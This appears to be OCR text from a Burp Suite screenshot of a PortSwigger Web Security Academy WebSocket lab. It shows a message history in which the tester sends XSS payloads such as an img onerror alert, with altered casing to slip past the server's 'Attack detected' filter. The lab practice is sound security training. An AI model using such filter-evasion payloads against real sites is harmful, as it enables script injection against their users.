 Web Security
Academy
Manipulating the WebSocket handshake to exploit vulnerabilities
LAB Not solved
Back to lab description
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × 5 × +
WebSocket ID: 64 : https://0a2d0069042fc0ae81ee201700fd0026.web-secu...
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 Onerror=alert(1)>"
}
Inspector
? Search 0 highlights
History
Message Direction Manual Length Time
{"message":"test"} → To server 18 15:46:19 7 Sep 2
{"user":"You","content":"test"} ← To client 31 15:46:19 7 Sep 2
TYPING ← To client 6 15:46:20 7 Sep 2
{"user":"Hal Pline","content":"Just st... ← To client 92 15:46:24 7 Sep 2
{"message":"<img src=1 onerror=al... → To server ✓ 49 15:46:49 7 Sep 2
{"message":"<img src=1 onerror=al... → To server ✓ 42 15:48:47 7 Sep 2
{"error":"Attack detected: Event han... ← To client 42 15:48:48 7 Sep 2
{"message":"<img src=1 Onerror=al... → To server ✓ 42 15:49:19 7 Sep 2
{"error":"Attack detected: Alert"} ← To client 34 15:49:20 7 Sep 2
Pretty Raw Hex \n
1 {
"error":"Attack detected: Alert"
}
Inspector
? Search 0 highlights
Liv
CONNE
Ha
S
Your me
Se